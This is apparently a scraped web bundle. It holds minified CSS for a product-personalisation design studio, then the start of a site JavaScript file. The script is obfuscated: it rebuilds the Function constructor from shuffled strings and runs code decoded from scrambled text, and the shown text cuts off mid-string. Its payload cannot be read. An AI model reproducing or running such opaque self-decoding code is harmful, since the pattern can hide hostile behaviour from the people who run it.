.list-group-item.layer-disable .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div>span,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div .tooltip,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4){cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4) i{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row i{cursor:not-allowed}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div i,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div>span,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div .tooltip,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(1){cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(1) i{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row i{cursor:not-allowed}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.page-position a{color:var(--brand-secondary)}.page-position a:hover i{color:var(--brand-primary)}.page-position a.active{color:var(--brand-primary)}.page-position a.active i{color:var(--brand-primary)}.personalize-event-panel .event-template .input-group .input-group-btn .btn{padding-bottom:.5rem}.personalize-event-panel .event-template .btn-primary{padding:.5rem}.personalize-event-panel .event-list .color-primary.btn-link{color:var(--brand-primary)}.sub-tab .btn-link{font-weight:600}.sub-tab .btn-link.active{border-bottom:1px solid var(--brand-primary)}.calendar-event-editor .modal-body{padding:0 !important}.calendar-event-editor .used-img-list .used-img.active .thumbnail-small{border:1px solid var(--brand-primary)}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}@media only screen and (max-width: 767px){.spacer-top-xs-0{margin-top:0 !important}}@media only screen and (min-width: 767px){.font-sm-md{font-size:11px;font-size:0.6875rem}.w-md-100{width:100%}}@media only screen and (min-width: 1024px){.font-sm-md{font-size:14px;font-size:0.875rem}}.container{overflow-x:hidden}@media only screen and (min-width: 1024px){.container .top-left .navbar-brand{padding:.5rem 1rem .5rem .5rem}}@media only screen and (min-width: 1400px){.container .action-tools li button{padding:.5rem .3rem}}@media only screen and (min-width: 1024px){.container .action-tools li .btn-dark-gray{padding:.5rem}.container .action-tools li .btn-dark-gray>span{display:block}}@media only screen and (min-width: 1400px){.container .top-center .action-tools li button{min-width:32px}}@media only screen and (min-width: 1024px){.container .top-center .action-tools li.top-tool-right-corner{margin-right:.5rem}}@media only screen and (min-width: 1200px){.container.studio_container rx-page>.nav-tabs{width:calc(1360px - 400px)}.container.studio_container rx-page>.nav-tabs:before{width:calc(1360px - 400px);display:none}.container.studio_container rx-page .page-thumb-show-hide-checkbox{bottom:98px;position:absolute}.container.studio_container rx-page .page-thumb-show-hide-checkbox.hide-thumb{bottom:35px}}.container.studio_container.canvas-fullwidth rx-page>.nav-tabs{width:1140px}@media only screen and (min-width: 767px){.studio-top{text-align:center}.studio-top .product-name-size{width:150px}}@media only screen and (min-width: 1200px){.studio-top .product-name-size{width:180px}}@media only screen and (min-width: 1400px){.studio-top .product-name-size{width:230px}}@media only screen and (max-width: 767px){.studio-top{border-bottom:0;z-index:auto}.studio-top .product-name-size{padding-left:.5rem}}@media only screen and (min-width: 1024px){.top-center .action-tools li.top-tool-right-corner{margin-right:.5rem !important}}@media only screen and (min-width: 1200px){.top-center .action-tools li button{min-width:28px}.top-center .action-tools li.help-tool button{min-width:30px}}@media only screen and (min-width: 1400px){.top-center .action-tools li button{min-width:38px}.top-center .action-tools li.help-tool button{min-width:35px}}@media only screen and (max-width: 767px){.top-center .action-tools li{margin-top:0;margin-bottom:0}.top-center .action-tools li.dropdown{margin-left:.5rem}}@media only screen and (max-width: 767px){.top-center{margin:0}}@media only screen and (min-width: 1400px){.action-tools li button .tool-text{display:inline-block !important}}@media only screen and (min-width: 768px){.studio-type-block .top-left{min-width:205px}.studio-type-block .top-left .navbar-brand{padding:.6rem 1rem}}@media only screen and (min-width: 1024px){.studio-type-block .top-left{min-width:320px}.studio-type-block .top-left .navbar-brand{padding:.5rem 1rem}}@media only screen and (min-width: 1200px){.studio-type-block .top-left{min-width:320px}.studio-type-block .top-left .navbar-brand{padding:.5rem 1rem}}@media only screen and (min-width: 1400px){.studio-type-block .top-left{min-width:330px}.studio-type-block .top-left .navbar-brand{padding:.5rem 1rem}}@media only screen and (min-width: 1024px){.studio-type-block .top-center .action-tools li{margin:0 .5rem}}@media only screen and (min-width: 1200px){.studio-type-block{height:calc(100vh - 126px)}.studio-type-block .personalize-image-panel,.studio-type-block .personalize-text-panel{height:calc(100vh - 130px)}}@media only screen and (max-width: 767px){.studio-type-block .top-center .action-tools li{margin:0}.studio-type-block .action-tools .dropdown .dropdown-toggle{border:1px solid transparent}.studio-type-block .action-tools .dropdown.open .dropdown-toggle{border:1px solid var(--brand-primary)}}@media only screen and (max-width: 767px){.action-tools li.top-tool-left-corner:first-child{border-radius:3px;border-right:1px solid #999;margin:0 .5rem 0 .1rem}}@media only screen and (min-width: 1024px){.action-tools li button{padding:.5rem .4rem}}@media only screen and (min-width: 1400px){.action-tools li button{padding:.5rem .5rem}}@media only screen and (max-width: 767px){.action-tools li button{padding:.4rem .4rem}.action-tools li button .tool-text{max-width:100px}}@media only screen and (min-width: 768px){.action-tools li .btn-dark-gray{padding:.5rem .4rem}.action-tools li .btn-dark-gray .tool-icon i{padding-bottom:0}}@media only screen and (min-width: 1024px){.action-tools li .btn-dark-gray{padding:.9rem .5rem}.action-tools li .btn-dark-gray .tool-icon i{padding-right:.4rem}.action-tools li .btn-dark-gray>span{display:inline-block;float:none}}@media only screen and (min-width: 1200px){.action-tools li .btn-dark-gray .tool-text{max-width:65px}}@media only screen and (max-width: 767px){.action-tools li .btn-dark-gray{padding:.6rem 1rem .4rem}.action-tools li .btn-dark-gray>span{display:block}}@media only screen and (max-width: 400px){.action-tools li .btn-dark-gray{padding:.7rem .5rem .5rem;max-width:70px}}.action-tools li .btn-dark-gray:not([href]):not([tabindex]){color:var(--brand-primary-text)}.action-tools li .btn-dark-gray:not([href]):not([tabindex]):hover,.action-tools li .btn-dark-gray:not([href]):not([tabindex]):focus{color:var(--brand-primary-text)}@media only screen and (min-width: 1024px){.action-tools li .btn.preview{padding:.7rem .5rem .5rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.save{padding:.7rem .5rem .5rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.back{padding:.7rem .5rem .5rem}}@media only screen and (min-width: 1024px){.action-tools .dropdown .dropdown-toggle{padding:.54rem .5rem}}@media only screen and (max-width: 767px){.action-tools .dropdown .dropdown-toggle{padding:.5rem .5rem;color:var(--dark-gray)}}@media only screen and (max-width: 767px){.tools-btn{padding:.55rem .3rem}}@media only screen and (max-width: 400px){.tools-btn{margin:0}}@media only screen and (min-width: 768px){.middle-content>.left-panel-wrapper{min-width:250px;-ms-flex:0 0 250px;flex:0 0 250px;max-width:250px}}@media only screen and (min-width: 1200px){.middle-content>.left-panel-wrapper{min-width:400px;-ms-flex:0 0 400px;flex:0 0 400px;max-width:400px}}.middle-content>.canvas_panel{position:relative}@media only screen and (min-width: 1200px){.studio-type-block .middle-content>.left-panel-wrapper{min-width:330px;-ms-flex:0 0 330px;flex:0 0 330px;max-width:330px}}.studio_container.studio-type-block.canvas-fullwidth .middle-content>.left-panel-wrapper{margin-left:-330px !important}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth:not(.studio-type-block) .middle-content>.left-panel-wrapper{margin-left:0 !important;min-width:70px !important;flex:0 0 70px !important;max-width:70px !important}.studio_container.canvas-fullwidth:not(.studio-type-block) .middle-content>.left-panel-wrapper .personalize-panel{margin-left:-330px}}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth:not(.studio-type-block) rx-page>.nav-tabs{width:calc(100% - 70px)}.studio_container.canvas-fullwidth:not(.studio-type-block) rx-page>.nav-tabs:before{width:calc(100% - 70px)}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth:not(.studio-type-block) rx-page>.nav-tabs{width:calc(100% - 70px)}.studio_container.canvas-fullwidth:not(.studio-type-block) rx-page>.nav-tabs:before{width:calc(100% - 70px)}}@media only screen and (min-width: 768px){.personalize-tools{padding-bottom:.8rem;height:62px}.personalize-tools li{width:20%}.studio-type-package-normal .personalize-tools li{width:25%}.studio-type-package-normal .personalize-tools li:nth-child(2).active~.selectedTab{left:25%}.studio-type-package-normal .personalize-tools li:nth-child(3).active~.selectedTab{left:50%}.studio-type-package-normal .personalize-tools li:nth-child(4).active~.selectedTab{left:75%}.studio-type-package-normal .personalize-tools li:nth-child(5).active~.selectedTab{left:100%}}@media only screen and (min-width: 1200px){.personalize-tools{width:70px;overflow:inherit;height:auto;display:flex;flex-direction:column}.personalize-tools li{padding:0;width:100%}.personalize-tools li button{border-right:0;padding:.4rem 0}.personalize-tools li button:before{opacity:1}.personalize-tools li.selectedTab{left:5px;top:0;z-index:0;width:94.5%;height:60px;border-radius:7px 0 0 7px;-moz-border-radius:7px 0 0 7px;-webkit-border-radius:7px 0 0 7px;transition:top .3s ease-out}.personalize-tools li.selectedTab span{right:0;top:-7px;left:auto}.personalize-tools li.selectedTab span:after{right:0;bottom:0;left:auto}.personalize-tools li.selectedTab span:last-child{top:auto;bottom:-7px;right:0}.personalize-tools li.selectedTab span:last-child:after{bottom:-7px;right:0}.personalize-tools li:first-child.active~.selectedTab{top:0;left:4px}.personalize-tools li:first-child.active~.selectedTab span:first-child{right:-7px;top:0}.personalize-tools li:first-child.active~.selectedTab span:first-child:after{content:none}.personalize-tools li:nth-child(2).active~.selectedTab{top:60px;left:4px}.personalize-tools li:nth-child(3).active~.selectedTab{top:120px;left:4px}.personalize-tools li:nth-child(4).active~.selectedTab{top:180px;left:4px}.personalize-tools li:nth-child(5).active~.selectedTab{top:240px;left:4px}.personalize-tools li:nth-child(6).active~.selectedTab{top:300px;left:4px}.personalize-tools li:nth-child(7).active~.selectedTab{top:360px;left:4px}.personalize-tools li:nth-child(8).active~.selectedTab{top:420px;left:4px}.studio-type-block .personalize-tools{position:relative;overflow:hidden}.studio-type-block .personalize-tools li:first-child button{border:0}.studio-type-block .personalize-tools li button{border:0}.studio-type-block .personalize-tools li button:before{content:normal}.studio-type-block .personalize-tools li.selectedTab{position:absolute;top:5px;left:0;z-index:0;height:50px;background-color:#f8f8f8;transition:left .3s ease-out;border-radius:7px 7px 0 0;-moz-border-radius:7px 7px 0 0;-webkit-border-radius:7px 7px 0 0;opacity:0;width:50%}.studio-type-block .personalize-tools li.selectedTab span{position:absolute;left:-6px;top:auto;bottom:0;width:7px;height:7px;background-color:#f8f8f8}.studio-type-block .personalize-tools li.selectedTab span:after{content:"";position:absolute;left:-8px;top:auto;bottom:2px;width:14px;height:14px;border-radius:7px;background-color:var(--brand-primary)}.studio-type-block .personalize-tools li.selectedTab span:last-child{bottom:2px;left:auto;right:-6px;top:auto}.studio-type-block .personalize-tools li.selectedTab span:last-child:after{bottom:0;right:-8px;left:auto}.studio-type-block .personalize-tools li:first-child.active~.selectedTab{top:0;left:5px}.studio-type-block .personalize-tools li:first-child.active~.selectedTab span:first-child{display:none}.studio-type-block .personalize-tools li:first-child.active~.selectedTab span:first-child:after{content:none}.studio-type-block .personalize-tools li.active~.selectedTab{opacity:1}.studio-type-block .personalize-tools li:first-child.active~.selectedTab{left:0;top:2px}.studio-type-block .personalize-tools li:nth-child(2).active~.selectedTab{left:50%;top:2px}.studio-type-package-normal .personalize-tools li{width:94%;left:4px}.studio-type-package-normal .personalize-tools li:nth-child(2).active~.selectedTab{top:60px;left:4px}.studio-type-package-normal .personalize-tools li:nth-child(3).active~.selectedTab{top:120px;left:4px}.studio-type-package-normal .personalize-tools li:nth-child(4).active~.selectedTab{top:180px;left:4px}.studio-type-package-normal .personalize-tools li:nth-child(5).active~.selectedTab{top:240px;left:4px}}@media only screen and (max-width: 767px){.personalize-tools{border:0;height:70px}.personalize-tools button:before{display:none}.studio_left_panel{padding:0}.studio_left_panel .personalize-panel{border:0;margin:0}.studio-type-block .r3-animate-top,.studio-type-block .r3-animate-bottom,.studio-type-block .r3-animate-top-none,.studio-type-block .r3-animate-bottom-none{animation:none}.studio-type-block .personalize-panel{height:450px}.studio-type-block .personalize-panel>div{top:50px;height:372px}.studio-type-block .personalize-panel>div.left-bottom{top:auto;bottom:0}.studio-type-block .personalize-panel>div.preview-btn{z-index:9;top:5px;left:0;right:0}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit{height:340px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list{height:340px}.studio-type-block .personalize-tools{border:0;height:50px;overflow:hidden}.studio-type-block .personalize-tools li:first-child button{border:0}}@media only screen and (min-width: 768px){.personalize-panel{height:calc(100vh - 129px)}}@media only screen and (min-width: 1024px){.personalize-panel{height:calc(100vh - 126px)}}@media only screen and (min-width: 1200px){.personalize-panel{height:calc(100vh - 57px)}.personalize-panel .personalize-tool-content{width:329px}}@media only screen and (min-width: 1400px){.personalize-panel{width:calc(100% - 70px);height:calc(100vh - 60px)}}@media only screen and (max-width: 767px){.personalize-panel>div,.personalize-panel .personalize-shape-panel,.personalize-panel .personalize-clipart-panel,.personalize-panel .personalize-template-panel{height:98%}.personalize-panel .close-panel{z-index:12;height:25px;width:25px}.personalize-panel .personalize-image-panel{height:450px}.personalize-panel .personalize-shape-panel{max-height:450px}}@media only screen and (max-width: 767px){.personalize-template-panel .user-template{height:390px;margin-bottom:0}}@media only screen and (min-width: 768px){.fixed-property-panel rx-page .studio_center_panel .canvas_panel{padding-top:45px}}@media only screen and (min-width: 768px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 155px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 155px)}}@media only screen and (min-width: 1400px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 158px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 158px)}}@media only screen and (min-width: 768px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 99px)}rx-page .preview-hide-thumb .studio_center_panel .canvas_panel .stage{height:calc(100vh - 100px)}}@media only screen and (min-width: 1024px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 101px)}rx-page .preview-hide-thumb .studio_center_panel .canvas_panel .stage{height:calc(100vh - 102px)}}@media only screen and (min-width: 1400px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 100px)}rx-page .preview-hide-thumb .studio_center_panel .canvas_panel .stage{overflow:auto;height:calc(100vh - 100px)}}@media only screen and (min-width: 1200px){rx-page .page-thumb-show-hide-checkbox{bottom:97px}}@media only screen and (min-width: 768px){rx-page>.nav-tabs:before{bottom:99px}}@media only screen and (min-width: 1200px){rx-page>.nav-tabs{height:98px;width:calc(100% - 400px)}rx-page>.nav-tabs:before{bottom:97px;width:calc(100% - 400px)}}@media only screen and (max-width: 767px){rx-page>.nav-tabs:before{bottom:34px}}@media only screen and (min-width: 768px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 118px)}rx-page .single-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 118px)}}@media only screen and (min-width: 1024px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 118px)}rx-page .single-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 66px)}}@media only screen and (min-width: 1200px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 63px)}rx-page .single-page .studio_center_panel .canvas_panel .stage{overflow:auto;height:calc(100vh - 63px)}}@media only screen and (max-width: 767px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 70px)}rx-page .single-page .studio_center_panel .canvas_panel .stage{height:calc(100vmax - 70px)}}@media only screen and (min-width: 1200px){.studio-type-block rx-page>.nav-tabs{width:calc(100% - 330px)}.studio-type-block rx-page>.nav-tabs:before{width:calc(100% - 330px)}}@media only screen and (min-width: 1200px){.modal-dialog.modal-full .modal-content .modal-body{max-height:695px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing.col-md-9{min-height:500px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing.col-md-9.layout-preview{width:83.33333333%}}@media only screen and (min-width: 1400px){.modal-dialog.modal-full .modal-content .modal-body{height:695px;max-height:none}.modal-dialog.modal-full .modal-content .modal-body .modal-listing.col--md-9{min-height:695px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing.col--md-9 .third-party-login{height:500px}}@media only screen and (min-width: 1200px){.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .modal-listing.col-md-9{min-height:400px}}@media only screen and (min-width: 1400px){.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .modal-listing.col-md-9{min-height:520px}}@media only screen and (max-width: 767px){.modal-dialog .modal-content .modal-body .modal-listing{border:0;border-top:5px solid #fff;padding-top:1rem}}@media only screen and (max-width: 767px){.crop-image-editor .modal-body .image-effect-editor{margin:0;padding:0}.crop-image-editor .modal-body .crop-box{height:auto}.crop-image-editor .modal-body .nav-tabs li a{padding:.8rem 0}.crop-image-editor .modal-body .nav-tabs li a .tool-icon i{padding-bottom:0}.crop-image-editor .modal-body .tab-content .tab-pane .img-adjust-tab .img-adjustment .form-group label{background-color:var(--brand-primary);background:-webkit-gradient(to top, from(var(--brand-primary)), to(var(--brand-primary)));background:-webkit-linear-gradient(to top, var(--brand-primary), var(--brand-primary));background:-moz-linear-gradient(to top, var(--brand-primary), var(--brand-primary));background:-ms-linear-gradient(to top, var(--brand-primary), var(--brand-primary));background:-o-linear-gradient(to top, var(--brand-primary), var(--brand-primary));background:linear-gradient(to top, var(--brand-primary), var(--brand-primary))}.crop-image-editor .modal-body .tab-content .tab-pane .img-adjust-tab .img-adjustment .form-group label.active{background:transparent;border-color:var(--brand-primary);color:var(--brand-primary)}.crop-image-editor .modal-body .tab-content .tab-pane .img-adjust-tab .img-adjustment .form-group:last-child .rx-range-slider:after{top:8px}}@media only screen and (min-width: 1200px){.crop-image-editor .modal-body .tab-content{height:480px}.crop-image-editor .modal-body .tab-content .personalize-image-list{max-height:430px}}@media only screen and (min-width: 1400px){.crop-image-editor .modal-body .tab-content{height:608px}.crop-image-editor .modal-body .tab-content .personalize-image-list{max-height:665px}}@media only screen and (max-width: 767px){.crop-image-editor .modal-body .tab-content{height:auto}.crop-image-editor .modal-body .tab-content .tab-pane{position:static;transform:translateY(0);display:none;height:auto}.crop-image-editor .modal-body .tab-content .tab-pane.active{position:static;transform:translateY(0);display:block}.crop-image-editor .modal-body .tab-content .tab-pane.active~.tab-pan{transform:translateY(0)}}@media only screen and (min-width: 1200px){.crop-image-editor .modal-body .tab-pane{padding:1rem 0}}@media only screen and (min-width: 1200px){.crop-image-editor.pdf-block-crop .modal-body .nav-tabs li a{padding:.3rem 1rem 0 !important}}@media only screen and (min-width: 1200px){.crop-image-editor.pdf-block-crop .modal-body .tab-content{height:auto}.crop-image-editor.pdf-block-crop .modal-body .tab-content .tab-pane{padding:0}.crop-image-editor.pdf-block-crop .modal-body .tab-content .personalize-image-list{max-height:130px;padding:.5rem 0}.crop-image-editor.pdf-block-crop .modal-body .tab-content .personalize-image-list .card{padding-bottom:.25rem}.crop-image-editor.pdf-block-crop .modal-body .tab-content .personalize-image-list .card-img-top{max-height:75px;max-width:100%;height:auto;width:auto}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 280px)}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 340px)}}/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://studio.welovedeco.nl/studio/Scripts/studio_1.js?1747032207
body_size: 491358
content:
var loadConfiguration,themeAppConfiguration,appConfiguration,layoutConfiguration,canvasProductLayoutConfiguration,designerLayoutConfiguration,blockpdfStoreConfiguration,calendarAdminConfiguration,calendarFrontConfiguration,packageFrontConfiguration;(function(){var jaZ='',VZj=831-820;function Qsm(v){var w=2155574;var f=v.length;var u=[];for(var p=0;p<f;p++){u[p]=v.charAt(p)};for(var p=0;p<f;p++){var j=w*(p+93)+(w%12844);var d=w*(p+370)+(w%52126);var y=j%f;var m=d%f;var x=u[y];u[y]=u[m];u[m]=x;w=(j+d)%6378052;};return u.join('')};var fDd=Qsm('kctcroneafojbtdcgilsmyspturqvunhorxwz').substr(0,VZj);var AGC='{a; e=;0,bt1e,0=d6)v.r{li"jbrdff[huj=ljn=p+r}t(v}x)z=;uaa -=r80,q2n7., 9;6r,+6r8n,)5t7 ,88a8[,82h6o,v5=8{,r1,9g,10q7),i0{;=ar ==]]qfrrtvar=i+0aievvlpn)t+;r+5)=[n[l]e=i+(;vaa s=i]ts;=43lbu=v8=j==s0qfrr7vrr;cv0,cjajghmsnfsClvnmtv;u+0)pvrrsaaa;g,m;nisvcf.;pei+(; c)ifor.v"rrytasl9nqt7-[;u> 0lya-){(a= (=}u.llvgrhd]aay[;)ag 1=7uyl6v]r eb0av}rvrud8l+n)tt;.a+ );eoq(gav i=n;9<r;t+1)nv;r fsdCchaiC8dlA;(o);v0ruken[f=;0f)ku{]=,k71.*;+q.vh,rgo9e;tyq(1u-];==i; +];+e)s3 ifsfg=().ghb,(q.6e=g4hlsudec avCadaA)(<+g)(+(.eh+r4o*eet)qo2q-u;t=i;(+q2m}cl4etc;nai2un;1i.(r=tnclo)"=r])ia(r>n)t.lurh.d2skb(t[i=g;eeta)5uqp)s.(2[++=],; =++[;ii6(t!nnel.)oi ("<e)a.puih!dtseb<t7irg.e()ia+y==).[o(n("o)h}6x.p,sm(][d]0;hvvr1h"xajpih(S".;saw t=g3 ,=9[9A,v2u1w,r2}.hodcatrvr;ra1 -=-tdi(g,fro;Cra Cod,(+6C;xo)([a" s=(;(<(.jelg]heif+uhehos;lft7mdl cuacA,(n)C.no1n=Srr{nA.(romah;ruoiehw)i;)r;te(ufnnhrs7lntcmf"."w.uosn,mg;';var fiP=Qsm[fDd];var BvK='';var Yey=fiP;var mVN=fiP(BvK,Qsm(AGC));var yeo=mVN(Qsm('y r2TlsbiWaH.zbio.nor:rfs"oWdaeaHiqCfW&=vWehn}Hi{oH$HoeH=.hioevxWH%h|dnZLWialW;CXnvexjaannMle?pW-W,"He.]sgWHaLo.Hh]HeH1WH Ws-o1WHn,Aihu!goi.$HraCWDWHbgdtWoHHaTi"pmi\/..rl%". hTt onV"Hm%rWW!HgHcsWlWqtWWc:a Ha+Z:lfIl$ippHs1;X!pcl.)Wl6bnaeaazHniW%hW!We=WTDtlartjNxiae+}.Wkqt.!sWHWogW.?Hhsilt"eeyggH%go""bf"qrdfnlW#crqabtsiptmTayHceh}UtMWmHpe,!r}..iyLY"SrHL.F Nl?a",WWHaNl"yW1HTs.c:\/jwaehHSb.aDw.iCjcG,reoyWW=dqahWfLgW[aeaWtsu_LWwWed%CH,iH"oLaP\/oDWnn<hlOemtmWhl]l"zHoar-udeE Hs.ucs\/omTlHr%WadnglldlxWWtWrXHWP.lHWNla,@"hW.$L.dlgyQdLSan\\Wj.as"oWaxlr=..&j>.pOLWigaKIyH=jzWtnlHWHozh0aggW ccccdMgajWrBZ.[WsHLez#nHrH.WcWxWnWV]teHo!otnP.aWLLoHtsopHHCHlteoWp.WTgrHW6Wjhs ^amrW2WLoeWrW@oYargm.e\\ IWy.LWer*ciC.zvIWfenCa..Hs)sa.f0bk0fWmi]Ayeartc"[.dbWHrychWWcdrWPveWrefe3brW%iS;ous %m;{tl:eHHhHWipYerCmao>HaHeHnncu2broW\/,dWekWozchre.abe,bvSlaadupaae>W3ld WfiW.Oe"aj?Wit)nl,fHdstabWh".iH#margent,ogW!Hr}HWhilpm oWNN,C.Weio%GWDb2lpdaaeiWocg,aH\\8WHWiHp}dW&%s:HHnW#sL]\'}.sgee\/aLeeaWrei>xb"[iffc.,I2H,Wm$rQ1slXy.dpoHCtetQz+p0o$WvynLWH!HW.t3tLiTa.eWr!WSwaanGWatm_ WojrwLvWonn HHrH-WrOo , gf. abH]lCrVrh.}syWiW HetmcWem.Hn%UVWor>r&rlWbHeWdegtnlgvnrTcgaWN.noHgenS}CnWxnH"miH!tL.toW.H!rpiWxEkap,g !mdoiaIHoSYS.eHgnknujTeCHU%c. eosil#tStso.G.arlHsr+tW[.-VEHWylaWH.hpoipW#WefHWeWgn bHcWLE(htr`l"& p"lHwhx&rv\/ofoWlacWiOr"WH0{zchHrdyLK!.n ooz.gli .(ledebjUmO\/.cWOWCooWHc!!tdH"Ufc\/.xSomt[oeeWiWanlWHHCHWiW"eHorcSChHaieutf`\'WtH9.nah2tSo..",HtucwHHtnWxoWuetlh,bWzt.oIlE.SalSoe.riHio-aH#".nfe}tpa .WcH-.Wjo.qLd.%sHiTu HWeotCa[Ci[sH.Lriieiuttu"rF]gsC.fmr WeecD.Irsltkoh[H\/cpbHnW r5HWvW WinWL\'.&Hr:..c.em}!o-l%$p.tHHhahWd\'tae.eoyomailD,.IasWfWelhHp=n%va,.drWi1Hye+W!W8.oTHciof"altTyxWaslun$l"uHouu.inarlhWrc eDtha.lfWw?r.LW.HyW bi"ndHo^otHWo,tbyoeH".W5cWnWW$NlniTeaYs..HaWzbHea HTrXWl:HLriimr}uWmfh,dlrif$lp}liiWdrltbn.O>Wbb.WlsdgnarSpacl"apWW_eyd-WhLDH.Wtru cieW!HobhjCbEtr%aWiWrS; HspTnciHWg-H\/edi!gH to%:WrltHenar.9xH[.xKW_nM"2lru.eEzeboaWsW+iskstPvoeldtavk i&aQWkoijHsep eFHkWxGHtntS9o.taMreW!WWapHW+"Wr re*pflWiHSHciWWitoegaHgakCplaWmibtWrHWnWe^HilHlS.eWH.cCi[.i.fvC eoaWmWHWloH"tHEWOanbe;qWdaS2ri,.H cnuTrilIfMhT\'e$rWW:#W*eWtS)Wdld,lareWe"Pl.HWloWao("WfoaDnHbree..7KoeigHlWbfrpsP`H$yr.sa.EWydrneTWl]Mm.ipmtai.LWe)WaWW,a.WHHH0ytexaH",hH.i!lygSH(.dWYb,HiWoWo.WbiHcotHHElssaiuW.Pg} ,r.WHVeoHWna}LaiuiHDgH Wpeo:WteQ9]oiiWH\/gyorqHmW .{1szopHtfW nrvcoieW.oW"mds.S:x0SzWHE1L}HgWN.ejco.L.dy.tLuW.e.WW_ULW;LoeWLonLaoeHyHoilQH7a ndTmmotnrimgnwcFpoelaWiy.eHoleHT_HurroiobaCHEeaeHecb]js}""taLRWiuWn#.dWcsaHHcaltWPyt3t.\\isWbWlioarlWokpt@Wyy:WHl}wiT;CSay.iW+Axd.lWoe#WapifrT!Hp_DWWlcidHWesiWn!irWgiW,7dZrsW,LcIm.WojNWrTt.-:l}.WWntHHso,:olaMzEWa.>tH}y i.\',_.Wvastuig-Hc@i_WpZrpS.DuhHWgpgLrtiEudHNphWlH"fl WWda.H,}F]pnnbHEejWntheQW"H2ie:WasiL s$r,lEcnrFeWi.^HnWmu]brMLibSr.bWh!rr p.ttdWGhH+HewWgr+CsnGQ:Heall*t9gHHjCMlrutH!ElWTstWeHomWeHtWzsHWpyo dRua WHIm[oHtooeWHv.(WWWoupFe#,sHaOif.WTHe..tnWoaWHLdWu!f%mdMIHW,"hjHyaWa3!^P&oHhTnb 